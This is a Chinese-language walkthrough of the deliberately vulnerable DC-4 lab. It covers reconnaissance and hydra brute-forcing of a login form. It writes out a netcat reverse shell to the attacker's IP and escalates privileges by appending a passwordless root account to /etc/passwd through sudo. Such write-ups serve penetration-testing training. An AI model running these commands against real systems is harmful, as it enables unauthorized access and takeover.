0x0:靶场介绍
靶场名称: DC :4
靶场发布时间:2019-4-7
靶场地址:https://www.vulnhub.com/entry/dc-4,313/
靶场描述:
DC-4 is another purposely built vulnerable lab with the intent of gaining experience in the world of penetration testing.
Unlike the previous DC releases, this one is designed primarily for beginners/intermediates. There is only one flag, but technically, multiple entry points and just like last time, no clues.
Linux skills and familiarity with the Linux command line are a must, as is some experience with basic penetration testing tools.
For beginners, Google can be of great assistance, but you can always tweet me at @DCAU7 for assistance to get you going again. But take note: I won't give you the answer, instead, I'll give you an idea about how to move forward.
1x0:环境搭建
VMware虚拟机(桥接模式)
2x0:靶机渗透
获取靶机的IP
nmap -sn 192.168.3.0/24

使用nmap来查看靶机的端口信息和系统信息等等
首先去查看80端口的web服务

没有什么明显的信息就 一个登录页面,使用dirb扫描一下目录

没有扫描到什么有用的页面,一些说明文件尝试也没有
对这个登录框进行尝试,sql注入(sqlmap没跑出来),万能密码都尝试一遍,什么都没有(无奈只能暴力破解)

字典使用的/usr/share/wordlists/metasploit/password.lit (时间太长了)

burp跑的太慢了,换一个工具

hydra -l admin -P /usr/share/wordlists/metasploit/password.lst -t 4 192.168.3.32 http-post-form "/login.php:username=^USER^&password=^PASS^:S=logout" -F

终于进入后台了(暴力破解是真的难受)

3x0:后台篇
命令执行?抓包看一下

抓包执行一下命令

在看一下权限


进行反弹shell,攻击机监听44123端口
nc -lvvp 44123
靶机执行 nc -e /bin/sh 192.168.3.20 44123
4x0:提权篇
用python变换一下交互式shell

这个靶机可以用python,为什么DC3不可以...
在www有一个压缩包解压一下

解压出来是..DC网站的备份
内核版本(没有什么利用价值)
exp尝试一些,都编译不了

root权限的命令也没有可以用
在jim目录中发现一个类似于字典

ssh爆破 jim sam charles 分别爆破(另外的两个没有爆破出来)

用jim账号登录ssh

mbox的内容(邮件内容)
看看系统有没有和mail相关的文件

存在一份jim的邮件,获取到charles的password(^xHhA&hvim0y)
切换到charles账户(查看可以使用的root权限命令)

使用teehee命令添加一个root权限的账号

echo "admin::0:0:::/bin/bash" | sudo teehee -a /etc/passwd
su admin 即为root权限
提权成功:
5x0:获得flag

这个靶场的暴力破解太多了。。。时间太长了
如有侵权请联系:admin#unsafe.sh